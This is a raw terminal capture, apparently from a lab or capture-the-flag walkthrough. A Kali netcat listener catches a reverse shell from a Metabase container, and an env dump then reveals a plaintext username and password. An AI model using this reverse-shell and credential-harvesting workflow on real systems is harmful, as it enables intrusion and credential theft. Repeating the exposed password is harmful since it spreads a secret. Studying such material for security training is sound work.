 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.233 56696
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
9941427926ba:/$ env
env
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=9941427926ba
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=5
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/usr/bin/env
9941427926ba:/$ ^[[A^[[A^[[A^[[A^[[A^[[A